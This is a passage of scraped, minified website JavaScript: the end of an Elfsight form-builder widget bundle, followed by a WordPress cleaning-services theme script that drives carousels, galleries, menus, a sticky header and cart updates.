"+e.class+"-element-radio-options-item-checkmark:after {\n            background-color: "+e.mainColorInverted+";\n        }\n\n        "+e.id+" "+e.class+"-element-checkbox-options-item-checkmark:after {\n            border-color: "+e.mainColorInverted+";\n        }\n    "),t+"\n</style>"}},function(e,t,n){n.d(t,"a",function(){return i});var i={ei:"",headerActive:!0,headerTitle:"",headerText:"",headerPictureUrl:"",fields:[],mailActive:!0,mailTo:[],mailCC:[],mailBCC:[],mailReplyTo:"Elfsight Courier <courier@elfsightmail.com>",mailSubject:"New message from [website-url]",mailTemplate:"<p>This message was sent from page [page-url]:</p>\n<br>[form-data]<br>",actionUrl:"",actionName:"",actionAfterSubmit:"message",successMessage:"Your message was successfully sent! We will reply to you shortly.",successContinueText:"OK",redirectUrl:"",submitText:"Submit",stepsText:"step %1 of %2",stepBackText:"Back",stepNextText:"Next",saveProgress:!0,recaptchaType:"invisible",layout:"default",floatingIcon:"message",width:580,showProgress:!0,style:"classic",mainColor:"rgba(28, 145, 255, 1)",calendarWeekdaysShorthand:"Sun\nMon\nTue\nWed\nThu\nFri\nSat",calendarMonthsLonghand:"January\nFebruary\nMarch\nApril\nMay\nJune\nJuly\nAugust\nSeptember\nOctober\nNovember\nDecember"}},function(e,t,n){n.d(t,"a",function(){return i});var i={name:"EappsForm",alias:"eapps-form"}},function(e,t,n){n.d(t,"a",function(){return i});var i={name:"EappsFormBuilder",originalAlias:"form-builder",alias:"eapps-form-builder",prefix:"eapps-form",version:"1.4.1",recaptcha:{key:{checkbox:"6Lf_FngUAAAAAJ4fotb3ZW4GXx-XxfLBdhJAT6XI",invisible:"6LfWGHgUAAAAAOOcU6ZNWpKDBT-0iHATV3DOSYTS"}},apiUrl:"https://elfsightmail.com/mailgate/send-form/"}},function(e,t,n){n.d(t,"a",function(){return f});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(2)),a=(n.n(o),n(104)),s=n(260);function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==l(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,p(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}(t,a.a),function(e,t,n){t&&c(e.prototype,t)}(t,[{key:"init",value:function(){this.analytics.setMeta(this.app.meta),this.form=new s.a(this)}}]),t}()},function(e,t,n){n.d(t,"a",function(){return m});var i=n(0),r=(n.n(i),n(1)),o=(n.n(r),n(19)),a=(n.n(o),n(2)),s=(n.n(a),n(105)),l=n(11);function c(e){return(c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=f(e)););return e}(e,t);if(i){var r=Object.getOwnPropertyDescriptor(i,t);return r.get?r.get.call(n):r.value}})(e,t,n||e)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function d(e,t){return(d=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var m=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){return!t||"object"!==c(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&d(e,t)}(t,s.a),function(e,t,n){t&&p(e.prototype,t)}(t,[{key:"renderForm",value:function(){u(f(t.prototype),"renderForm",this).call(this),!0===this.settings.showElfsightLogo&&new l.e(this.widget,{selector:this.view.element,text:"Free Form Builder widget",link:"https://elfsight.com/online-form-builder/?utm_source=websites&utm_medium=clients&utm_content=form-builder&utm_term="+this.settings.websiteUrl+"&utm_campaign=free-widget",appsLink:"https://apps.elfsight.com/panel/applications/form-builder?show_pricing=true&remove_logo=true&utm_source=websites&utm_medium=clients&utm_content=form-builder&utm_term="+this.settings.websiteUrl+"&utm_campaign=remove-link",owner:this.settings.owner,platform:this.settings.platform}),!0===this.settings.deactivate&&new l.d(this.widget,{selector:this.view.element,text:"Widget is deactivated<br>Visit Elfsight Apps",link:"https://apps.elfsight.com/panel/applications/form-builder?utm_source=websites&utm_medium=clients&utm_content=form-builder&utm_term="+this.settings.websiteUrl+"&utm_campaign=deactivated-widget"})}}]),t}()}])}();

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/carpetcleanordye.com/6b2e75fd-0b95-4946-be28-add2cbe58446.js
body_size: 12183
content:
/**handles:cleaning-services-custom,cleaning-services-forms,wpb_composer_front_js**/
(n=>{var e=3,a=n(document),d=n(window),s,c=!0,i=!1,p=!0,u={mainSlider:n("#mainSlider"),slideNav:n("#slide-nav"),categoryCarousel:n(".category-carousel"),servicesSimpleCarousel:n(".services-carousel"),servicesCarousel:n(".services-mobile-carousel"),servicesCarouselCircle:n(".services-circle-carousel"),testimonialsCarousel:n(".testimonials-carousel"),testimonialsCarousel1:n(".testimonials-carousel-1"),servicesBlockAlt:n(".services-block-alt"),textIconCarousel:n(".text-icon-carousel"),personCarousel:n(".person-carousel"),personCarousel2:n(".person-carousel-2"),numbersCarousel:n(".numbers-carousel"),couponsCarousel:n(".coupons-carousel"),brandCarousel:n(".brand-carousel"),submenu:n("[data-submenu]"),counterBlock:n(".numbers-carousel"),isotopeGallery:n("#isotopeGallery"),slickGallery:n("#slickGallery"),postGallery:n(".blog-isotope"),postCarousel:n(".post-carousel"),newsCarousel:n(".news-carousel"),priceCarousel:n(".price-carousel"),priceCarousel3:n(".price-carousel-3"),priceCarousel1:n(".price-carousel-tab"),textIconsCarousel:n(".text-icon-carousel"),prdCarousel:n(".prd-carousel"),postMoreLink:n(".view-more-post"),testimonialMoreLink:n(".view-more-testimonials"),testimonialsLength:n(".testimonial-item.grid-item"),getQuoteLink:n(".form-popup-link"),animation:n(".animation"),rangeSlider:n("#rangeSlider1"),stickyHeader:n(".header-sticky"),productImage:n("#mainImage"),rtltrue:jQuery("body").hasClass("rtl"),restHtml:""};function m(e){767<e&&(n(".page-header-menu").addClass("doubletap"),n(".page-header-menu li:has(ul)").doubleTapToGo()),991<e&&(n(".page-header--style2 .page-header-menu").addClass("doubletap"),n(".page-header--style2 .page-header-menu li:has(ul)").doubleTapToGo())}function h(){n(document).on("click",".count-add, .count-reduce",function(e){var a=n(e.target),s=a.parent().find(".count-input"),i=s.val(),t=i.replace(/[^0-9]/g,""),i=i.replace(/[0-9]/g,""),a=a.hasClass("count-reduce")?t-1:+t+1,o;(s.attr("data-min")?s.attr("data-min"):0)<=a&&s.val(a+i),e.preventDefault()})}function _(e,a){var s;a?(s=n(e),n(window).on("scroll",function(){500<=n(this).scrollTop()?s.addClass("visible"):s.removeClass("visible")}),s.on("click",function(){n("body,html").animate({scrollTop:0},1e3)})):n(e).hide()}function t(){n("[data-show-xs]").on("click",function(e){e.preventDefault(),n("."+n(this).attr("data-show-xs")).each(function(){n(this).toggleClass("collapsed")}),n(this).hide()})}function g(){n(".header-search-toggle").on("click",function(){n(".header-search-drop").toggleClass("opened"),n(this).toggleClass("opened")}),n(document).on("click",function(e){n(e.target).closest(".header-search").length||(n(".header-search-drop").removeClass("opened"),n(".header-search-toggle").removeClass("opened"))})}function f(e,a,s){var i=n(e),e=n(a),t;767<s?i.length&&(t={itemSelector:".gallery-item",masonry:{columnWidth:".gallery-item",gutter:0}},i.imagesLoaded(function(){i.isotope(t)}),o(i)):e.length&&!e.hasClass("slick-slider")&&(e.append(i.children().clone().removeAttr("style")),n("#isotopeGalleryFilters").children().clone().appendTo("#slickGalleryFilters"),e.slick({mobileFirst:JSON.parse(ajax_gallery.mobile_first),slidesToShow:parseInt(ajax_gallery.slides_to_show),slidesToScroll:parseInt(ajax_gallery.slides_to_scroll),infinite:JSON.parse(ajax_gallery.infinite),autoplay:JSON.parse(ajax_gallery.autoplay),autoplaySpeed:parseInt(ajax_gallery.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_gallery.arrows),dots:JSON.parse(ajax_gallery.dots),responsive:[{breakpoint:321,settings:{slidesToShow:1}}]}),r("#slickGallery"))}function o(e){var e=n(e),t,a,s;e.length&&(t=e,n(".filters-by-category .option-set").find("a").on("click",function(e){var a=n(this),s,i,s,a,a;return a.hasClass("selected")||((s=a.parents(".option-set")).find(".selected").removeClass("selected"),a.addClass("selected"),i={},s=s.attr("data-option-key"),a=a.attr("data-option-value"),i[s]=a="false"!==a&&a,"layoutMode"===s&&"function"==typeof changeLayoutMode?changeLayoutMode($this,i):t.isotope(i)),!1}))}function r(){n("#slickGalleryFilters [data-option-value]").on("click",function(e){var a=n(this),s=n("#slickGallery"),i=a.attr("data-option-value"),t=a.attr("class");s.slick("slickUnfilter"),s.slick("slickFilter",i),n("#slickGalleryFilters").find(".selected").removeClass("selected"),a.addClass("selected"),e.preventDefault()})}function w(e,a){n(e).on("click",function(){n(this).closest(a).print()})}function S(e,a,s,i,t){var o;e.length&&(window.innerWidth||d.width())<a+1&&(0!=e.find(".services-circle-item.hidden-sm").length&&(u.restHtml=e.find(".services-circle-item.hidden-sm"),n(".services-circle-item.hidden-sm").remove()),e.slick({mobileFirst:JSON.parse(t.mobile_first),slidesToShow:parseInt(t.slides_to_show),slidesToScroll:parseInt(t.slides_to_scroll),infinite:JSON.parse(t.infinite),autoplay:JSON.parse(t.autoplay),autoplaySpeed:parseInt(t.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(t.arrows),dots:JSON.parse(t.dots),responsive:[{breakpoint:a,settings:"unslick"}]}))}function x(e){var i="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";e.each(function(){var e=n(this),a=e.data("delay"),s="animated "+e.data("animation");e.css({"animation-delay":a,"-webkit-animation-delay":a}),e.addClass(s).one(i,function(){e.removeClass(s)}),e.hasClass("animate")&&e.removeClass("animation")})}function v(s,i){var t,i=i||500;return function(){var e=this,a=arguments;clearTimeout(t),t=setTimeout(function(){s.apply(e,Array.prototype.slice.call(a))},i)}}function y(e){var a=n(this);e=n.extend({},e||{},a.data("countToOptions")||{}),a.countTo(e)}function b(){var a=n(".page-header-mobile-info-toggle"),s=n(".page-header-mobile-info-content");a.on("click",function(e){e.preventDefault(),s.slideToggle(200),a.toggleClass("opened")})}function l(){return n(window).height()-n(".page-header").height()}function j(e){var a=n(".page-header .menu"),s=n(".page-header-menu"),i=n(".menu-toggle"),t=n(".page-header .menu"),o=n(".page-header .menu .arrow");i.on("click",function(e){e.preventDefault();var e=n(this);a.hasClass("opened")?(a.slideUp().removeClass("opened"),e.removeClass("opened"),n("body").removeClass("fixed"),s.css({height:""})):(a.slideDown().addClass("opened"),e.addClass("opened"),n("body").addClass("fixed"),s.css({height:l()+"px"}))}),o.on("click",function(e){e.preventDefault();var e=n(this).parent("a");e.next("ul").slideToggle(),e.toggleClass("opened")})}function k(e){var a=n(".page-header .menu"),s=n(".page-header-menu"),i=n(".menu-toggle");!0===e?a.slideUp():(n(".sub-menu",a).removeAttr("style"),n(".menu",a).removeAttr("style")),a.removeClass("opened").show(),i.removeClass("opened"),n("body").removeClass("fixed"),s.css({height:""})}function C(a,e){n(document).on("click",a,function(){n(a).toggleClass("opened")}),n(document).on("click",function(e){n(e.target).closest(a).length||n(a).hasClass("opened")&&n(a).removeClass("opened")})}function O(e,a){991<a?n("body").data("firstInit")||(e.each(function(){var e=n(this),a=e.attr("data-animation"),s=e.attr("data-animation-delay"),i;e.removeClass("no-animate"),e.css({"-webkit-animation-delay":s,"-moz-animation-delay":s,"animation-delay":s}),e.waypoint(function(){e.addClass("animated").addClass(a),e.hasClass("hoveranimation")&&e.on("webkitAnimationEnd mozAnimationEnd oAnimationEnd animationEnd",function(){n(this).removeClass("animated").removeClass("animation").removeClass(a)})},{triggerOnce:!0,offset:"90%"})}),n("body").data("firstInit",!0)):e.each(function(){var e;n(this).addClass("no-animate")})}function N(){var e=document.createElement("div"),a=(e.style.visibility="hidden",e.style.width="100px",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e),e.offsetWidth),s=(e.style.overflow="scroll",document.createElement("div")),i=(s.style.width="100%",e.appendChild(s),s.offsetWidth);e.parentNode.removeChild(e)}lightbox.option({fadeDuration:300,imageFadeDuration:300,alwaysShowNavOnTouchDevices:!0}),console.log(cleaning_services_ajax_object),a.ready(function(){n(".datetimepicker").length&&n(".datetimepicker").datetimepicker({format:cleaning_services_ajax_object.form_date_format,icons:{time:"icon icon-clock",date:"icon icon-calendar",up:"icon icon-arrow_up",down:"icon icon-arrow_down",previous:"icon icon-arrow-left",next:"icon icon-arrow-right",today:"icon icon-today",clear:"icon icon-trash",close:"icon icon-cancel-music"}}),n(".cart .input-text.qty.text").spinner({spin:function(e,a){n('.woocommerce-cart-form input[name="update_cart"]').prop("disabled",!1)}}),n(document.body).on("updated_cart_totals",function(){n(".cart .input-text.qty.text").spinner({spin:function(e,a){n('.woocommerce-cart-form input[name="update_cart"]').prop("disabled",!1)}})}),n(".header-cart").on("click",".prd-sm-delete",function(){n(this).closest(".prd-sm-item").append('<div class="loader-cart-delete"><img src="'+cleaning_services_ajax_object.loader_img+'"></div>');var e=n(this).data("product_id"),a=n(this).data("qty");n.ajax({type:"POST",url:cleaning_services_ajax_object.ajax_url,data:{action:"remove_item_from_cart",product_id:e,security:cleaning_services_ajax_object.ajax_nonce_removecart},success:function(e){e.fragments&&(n(".cart-contents").replaceWith(e.fragments["a.cart-contents"]),n(".header-cart-dropdown").replaceWith(e.fragments["div.header-cart-dropdown"])),n(".loader-cart-delete").replaceWith("")}})});var e=window.innerWidth||d.width(),a=d.height(),s,i,t,o,r,l;n("[data-bg]").length&&n("[data-bg]").each(function(){var e=n(this),a=e.attr("data-bg");(e.hasClass("fullwidth-bg")||e.hasClass("fullwidth")?e:e.find(".container").first()).css({"background-image":"url("+a+")"})}),3<u.testimonialsLength.length&&n(".view-more-testimonials").show(),n(".view-more-testimonials").on("click",function(){n(".view-more-testimonials").hide(),n(".more-loader").addClass("visible"),setTimeout(function(){var a=0,s=0;n(".testimonial-item.grid-item").each(function(){var e;n(this).is(":visible")?s++:a<3&&(e=n(".testimonial-item.grid-item:first-child").find(".text").height(),n(this).show(),n(this).find(".text").height(e),a++)}),u.testimonialsLength.length==a+s?(n(".more-loader").removeClass("visible"),n(".view-more-testimonials").hide()):(n(".more-loader").removeClass("visible"),n(".view-more-testimonials").show())},2e3)}),u.mainSlider.length&&((s=u.mainSlider).on("init",function(e,a){var s;x(n("div.slide:first-child").find("[data-animation]"))}),s.on("beforeChange",function(e,a,s,i){var t,o;x(n('div.slide[data-slick-index="'+i+'"]').find("[data-animation]"))}),s.slick({arrows:JSON.parse(ajax_slickslider.arrows),dots:JSON.parse(ajax_slickslider.dots),autoplay:JSON.parse(ajax_slickslider.autoplay),autoplaySpeed:parseInt(ajax_slickslider.autoplay_speed),fade:JSON.parse(ajax_slickslider.fade),speed:parseInt(ajax_slickslider.speed),rtl:u.rtltrue,pauseOnHover:JSON.parse(ajax_slickslider.pause_on_hover),pauseOnDotsHover:JSON.parse(ajax_slickslider.pause_on_dots_hover)})),u.counterBlock.length&&u.counterBlock.waypoint(function(){n(".number > span.count",u.counterBlock).each(y)},{triggerOnce:!0,offset:"80%"}),u.postGallery.length&&(i=n(".blog-isotope")).imagesLoaded(function(){i.isotope({itemSelector:".blog-post, .testimonial-card",masonry:{gutter:30,columnWidth:".blog-post, .testimonial-card"}})}),u.productImage.length&&(u.productImage.elevateZoom({gallery:"productPreviews",cursor:"pointer",galleryActiveClass:"active",zoomWindowPosition:1,zoomWindowFadeIn:500,zoomWindowFadeOut:500,lensFadeIn:500,lensFadeOut:500}),t=u.productImage.data("elevateZoom"),(window.innerWidth||d.width())<769&&t.changeState("disable"),n(window).on("resize",function(){(window.innerWidth||d.width())<769?t.changeState("disable"):t.changeState("enable")}),n("#productPreviews > a").on("click",function(){u.productImage.attr({src:n(this).attr("data-image"),"data-zoom-image":n(this).attr("data-zoom-image")})})),u.rangeSlider.length&&(o=document.getElementById("rangeSlider1"),noUiSlider.create(o,{start:[100,2e3],connect:!0,step:100,padding:100,rtl:u.rtltrue,range:{min:0,max:10100}}),r=document.getElementById("number-1-1"),l=document.getElementById("number-1-2"),o.noUiSlider.on("update",function(e,a){var e=e[a];a?r.textContent=Math.round(e):l.textContent=Math.round(e)}),r.addEventListener("change",function(){o.noUiSlider.set([this.textContent,null])}),l.addEventListener("change",function(){o.noUiSlider.set([null,this.textContent])})),u.servicesSimpleCarousel.length&&u.servicesSimpleCarousel.slick({slidesToShow:JSON.parse(ajax_serviceSlider.slides_to_show),slidesToScroll:JSON.parse(ajax_serviceSlider.slides_to_scroll),infinite:JSON.parse(ajax_serviceSlider.infinite),autoplay:JSON.parse(ajax_serviceSlider.autoplay),autoplaySpeed:parseInt(ajax_serviceSlider.autoplay_speed),dots:JSON.parse(ajax_serviceSlider.dots),arrows:JSON.parse(ajax_serviceSlider.arrows),responsive:[{breakpoint:1299,settings:{dots:!0,arrows:!1}},{breakpoint:991,settings:{slidesToShow:2,dots:!0,arrows:!1}},{breakpoint:767,settings:{slidesToShow:2,dots:!0,arrows:!1}},{breakpoint:480,settings:{slidesToShow:1,dots:!0,arrows:!1}}]}),u.prdCarousel.length&&u.prdCarousel.slick({slidesToShow:4,slidesToScroll:1,infinite:!0,dots:!1,arrows:!0,rtl:u.rtltrue,responsive:[{breakpoint:1299,settings:{dots:!0,arrows:!1}},{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),u.numbersCarousel.length&&u.numbersCarousel.slick({mobileFirst:JSON.parse(ajax_numberslide.mobile_first),slidesToShow:JSON.parse(ajax_numberslide.slides_to_show),slidesToScroll:JSON.parse(ajax_numberslide.slides_to_scroll),infinite:JSON.parse(ajax_numberslide.infinite),autoplay:JSON.parse(ajax_numberslide.autoplay),autoplaySpeed:parseInt(ajax_numberslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_numberslide.arrows),dots:JSON.parse(ajax_numberslide.dots),responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1,centerMode:!0,centerPadding:"40px"}}]}),u.couponsCarousel.length&&u.couponsCarousel.slick({mobileFirst:JSON.parse(ajax_coupon.mobile_first),slidesToShow:JSON.parse(ajax_coupon.slides_to_show),slidesToScroll:JSON.parse(ajax_coupon.slides_to_scroll),infinite:JSON.parse(ajax_coupon.infinite),autoplay:JSON.parse(ajax_coupon.autoplay),autoplaySpeed:parseInt(ajax_coupon.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_coupon.arrows),dots:JSON.parse(ajax_coupon.dots),responsive:[{breakpoint:667,settings:{slidesToShow:1}}]}),u.textIconCarousel.length&&u.textIconCarousel.slick({mobileFirst:JSON.parse(ajax_textimonials.mobile_first),slidesToShow:JSON.parse(ajax_textimonials.slides_to_show),slidesToScroll:JSON.parse(ajax_textimonials.slides_to_scroll),infinite:JSON.parse(ajax_textimonials.infinite),autoplay:JSON.parse(ajax_textimonials.autoplay),rows:JSON.parse(ajax_textimonials.rows_per),slidesPerRow:JSON.parse(ajax_textimonials.slides_per_row),autoplaySpeed:parseInt(ajax_textimonials.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_textimonials.arrows),dots:JSON.parse(ajax_textimonials.dots),responsive:[{breakpoint:991,settings:{slidesPerRow:1}}]}),u.testimonialsCarousel.length&&u.testimonialsCarousel.slick({mobileFirst:JSON.parse(ajax_textimonials.mobile_first),slidesToShow:JSON.parse(ajax_textimonials.slides_to_show),slidesToScroll:JSON.parse(ajax_textimonials.slides_to_scroll),infinite:JSON.parse(ajax_textimonials.infinite),autoplay:JSON.parse(ajax_textimonials.autoplay),autoplaySpeed:parseInt(ajax_textimonials.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_textimonials.arrows),dots:JSON.parse(ajax_textimonials.dots),cssEase:"linear",responsive:[{breakpoint:1199,settings:{arrows:!1,dots:!0}}]}),u.testimonialsCarousel1.length&&u.testimonialsCarousel1.slick({mobileFirst:JSON.parse(ajax_textimonials.mobile_first),slidesToShow:JSON.parse(ajax_textimonials.slides_to_show),slidesToScroll:JSON.parse(ajax_textimonials.slides_to_scroll),infinite:JSON.parse(ajax_textimonials.infinite),autoplay:JSON.parse(ajax_textimonials.autoplay),autoplaySpeed:parseInt(ajax_textimonials.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_textimonials.arrows),dots:JSON.parse(ajax_textimonials.dots),cssEase:"linear",responsive:[{breakpoint:1299,settings:{arrows:!1,dots:!0}}]}),u.personCarousel.length&&u.personCarousel.slick({mobileFirst:JSON.parse(ajax_teamcarousel.mobile_first),slidesToShow:JSON.parse(ajax_teamcarousel.slides_to_show),slidesToScroll:JSON.parse(ajax_teamcarousel.slides_to_scroll),infinite:JSON.parse(ajax_teamcarousel.infinite),autoplay:JSON.parse(ajax_teamcarousel.autoplay),autoplaySpeed:parseInt(ajax_teamcarousel.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_teamcarousel.arrows),dots:JSON.parse(ajax_teamcarousel.dots),responsive:[{breakpoint:1199,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:1}}]}),u.personCarousel2.length&&u.personCarousel2.slick({mobileFirst:JSON.parse(ajax_teamcarousel.mobile_first),slidesToShow:JSON.parse(ajax_teamcarousel.slides_to_show),slidesToScroll:JSON.parse(ajax_teamcarousel.slides_to_scroll),infinite:JSON.parse(ajax_teamcarousel.infinite),autoplay:JSON.parse(ajax_teamcarousel.autoplay),autoplaySpeed:parseInt(ajax_teamcarousel.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_teamcarousel.arrows),dots:JSON.parse(ajax_teamcarousel.dots),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:767,settings:{slidesToShow:1}}]}),u.categoryCarousel.length&&u.categoryCarousel.slick({mobileFirst:!1,slidesToShow:3,slidesToScroll:1,infinite:!0,arrows:!1,rtl:u.rtltrue,autoplay:!0,dots:!0,responsive:[{breakpoint:991,settings:{slidesToShow:3}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),u.newsCarousel.length&&u.newsCarousel.slick({slidesToShow:parseInt(ajax_newsslide.slides_to_show),slidesToScroll:parseInt(ajax_newsslide.slides_to_scroll),infinite:JSON.parse(ajax_newsslide.infinite),autoplay:JSON.parse(ajax_newsslide.autoplay),autoplaySpeed:parseInt(ajax_newsslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_newsslide.arrows),dots:JSON.parse(ajax_newsslide.dots),adaptiveHeight:!0,responsive:[{breakpoint:991,settings:{slidesToShow:2}},{breakpoint:767,settings:{slidesToShow:2}},{breakpoint:480,settings:{slidesToShow:1}}]}),u.brandCarousel.length&&u.brandCarousel.slick({mobileFirst:JSON.parse(ajax_brandcarousel.mobile_first),slidesToShow:JSON.parse(ajax_brandcarousel.slides_to_show),slidesToScroll:JSON.parse(ajax_brandcarousel.slides_to_scroll),infinite:JSON.parse(ajax_brandcarousel.infinite),autoplay:JSON.parse(ajax_brandcarousel.autoplay),autoplaySpeed:parseInt(ajax_brandcarousel.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_brandcarousel.arrows),dots:JSON.parse(ajax_brandcarousel.dots),variableWidth:!0,responsive:[{breakpoint:1199,settings:{slidesToShow:6}},{breakpoint:767,settings:{slidesToShow:5}}]}),u.priceCarousel.length&&u.priceCarousel.slick({mobileFirst:JSON.parse(ajax_priceslide.mobile_first),slidesToShow:JSON.parse(ajax_priceslide.slides_to_show),slidesToScroll:JSON.parse(ajax_priceslide.slides_to_scroll),infinite:JSON.parse(ajax_priceslide.infinite),autoplay:JSON.parse(ajax_priceslide.autoplay),autoplaySpeed:parseInt(ajax_priceslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_priceslide.arrows),dots:JSON.parse(ajax_priceslide.dots),responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.priceCarousel3.length&&u.priceCarousel3.slick({mobileFirst:JSON.parse(ajax_priceslide.mobile_first),slidesToShow:JSON.parse(ajax_priceslide.slides_to_show),slidesToScroll:JSON.parse(ajax_priceslide.slides_to_scroll),infinite:JSON.parse(ajax_priceslide.infinite),autoplay:JSON.parse(ajax_priceslide.autoplay),autoplaySpeed:parseInt(ajax_priceslide.autoplay_speed),rtl:u.rtltrue,arrows:JSON.parse(ajax_priceslide.arrows),dots:JSON.parse(ajax_priceslide.dots),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.priceCarousel1.length&&u.priceCarousel1.slick({mobileFirst:"undefined"!=typeof ajax_priceslide_tab&&JSON.parse(ajax_priceslide_tab.mobile_first),slidesToShow:3,slidesToScroll:3,infinite:"undefined"!=typeof ajax_priceslide_tab&&JSON.parse(ajax_priceslide_tab.infinite),autoplay:"undefined"==typeof ajax_priceslide_tab||JSON.parse(ajax_priceslide_tab.autoplay),autoplaySpeed:2500,arrows:"undefined"!=typeof ajax_priceslide_tab&&JSON.parse(ajax_priceslide_tab.arrows),dots:"undefined"==typeof ajax_priceslide_tab||JSON.parse(ajax_priceslide_tab.dots),responsive:[{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:500,settings:{slidesToShow:1,slidesToScroll:1}}]}),u.postCarousel.length&&u.postCarousel.slick({mobileFirst:!1,slidesToShow:1,slidesToScroll:1,infinite:!0,autoplay:!1,arrows:!0,rtl:u.rtltrue,dots:!1}),g(),j(e),C(".header-cart",".header-cart-dropdown"),w(".coupon-print",".coupon"),_(".js-backToTop",p),m(e),b(),f(u.isotopeGallery,u.slickGallery,e),h(),n(".testimonial-item.cutted").dotdotdot(),e<769&&("undefined"!=typeof ajax_bannercarousel&&S(u.servicesCarousel,479,1,1,ajax_bannercarousel),"undefined"!=typeof ajax_bannershine)&&S(u.servicesCarouselCircle,767,1,1,ajax_bannershine),u.stickyHeader.length&&c&&n(u.stickyHeader).stickyHeader(),u.animation.length&&O(u.animation,e),d.resize(function(){var e;(window.innerWidth||d.width())<769?("undefined"!=typeof ajax_bannercarousel&&S(u.servicesCarousel,479,1,1,ajax_bannercarousel),"undefined"!=typeof ajax_bannershine&&S(u.servicesCarouselCircle,767,1,1,ajax_bannershine)):0==n(".services-circle-carousel.hidden-sm").length&&n(".services-circle-carousel").append(u.restHtml)}),n(window).resize(v(function(e){var a=window.innerWidth||d.width();f(u.isotopeGallery,u.slickGallery,a),m(a),991<a&&k(!1)}))}),d.on("load",function(){var e=window.innerWidth||d.width();n("body").addClass("is-loaded")}),n.fn.stickyHeader=function(){var a=this,s=n("body"),i,e;function t(){n(".fix-space").remove(),a.removeClass("animated is-sticky fadeIn"),s.removeClass("hdr-sticky"),i=n(".page-header-menu",a).offset().top,e=a.height()+i}t();var o=window.innerWidth||n(window).width();function r(){return window.pageYOffset||document.documentElement.scrollTop}n(window).bind("resize",function(){var e=window.innerWidth||n(window).width();e!=o&&(t(),o=e)}),n(window).scroll(function(){var e=r();i<e?(n(".fix-space").length||s.hasClass("home")||(a.after('<div class="fix-space"></div>'),n(".fix-space").css({height:a.height()+"px"})),a.addClass("is-sticky animated fadeIn"),s.addClass("hdr-sticky")):(n(".fix-space").remove(),a.removeClass("animated is-sticky fadeIn"),s.removeClass("hdr-sticky"))})};var d=n(window),J={vars:{}},a;function T(){var e=window.innerWidth<600||window.innerWidth<900?2:4;J.vars.minItems=e=window.innerWidth<321?1:e,J.vars.maxItems=e}function I(e){n(".related.products .prd-grid").length&&n(".related.products .prd-grid .prd-img").length>e&&n(".related.products .prd-grid").flexslider({animation:"slide",selector:".slides > 